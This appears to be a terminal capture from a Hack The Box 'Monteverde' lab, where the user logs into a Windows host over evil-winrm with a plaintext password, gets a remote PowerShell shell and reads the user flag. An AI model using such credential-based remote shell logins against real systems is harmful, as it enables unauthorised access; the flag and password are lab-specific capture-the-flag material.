 ┌──(ryan㉿kali)-[~/HTB/Monteverde]
└─$ evil-winrm -i MEGABANK.LOCAL -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> hostname
MONTEVERDE
*Evil-WinRM* PS C:\Users\mhope\Documents> cat C:\Users\mhope\Desktop\user.txt
091844cfb14990b1afeaa17
*Evil-WinRM* PS C:\Users\mhope\Documents>